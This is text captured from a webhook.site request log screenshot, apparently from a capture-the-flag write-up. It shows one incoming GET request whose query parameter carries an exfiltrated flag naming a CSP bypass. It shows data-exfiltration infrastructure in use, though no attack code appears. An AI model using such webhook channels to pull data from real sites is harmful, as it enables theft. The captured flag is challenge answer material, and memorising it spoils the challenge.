 webhook.site/#!/5e88af09-1ab7-408f-bf46-65e63746ee3e/68a3b2f6-4944-4d5c-a74b-63645c1d5f99/1
Google YouTube WhatsApp Web NUS Homepage LumiNUS Outlook Gmail Gogoanime | Watch... Security related AI Related Exchange
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide De
REQUESTS (1/500) Newest First
Search Query ?
GET #68a3b 195.201.12.107
09/26/2022 4:20:06 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/5e88af09-1ab7-408f-bf46-65e63746ee3e?c=EPFL%7BTh1s_C5P_byp4ss_1s_b4sed%7D
Host 195.201.12.107 whois
Date 09/26/2022 4:20:06 AM (a few seconds ago)
Size 0 bytes
ID 68a3b2f6-4944-4d5c-a74b-63645c1d5f99
Files
Query strings
c EPFL{Th1s_C5P_byp4ss_1s_b4sed}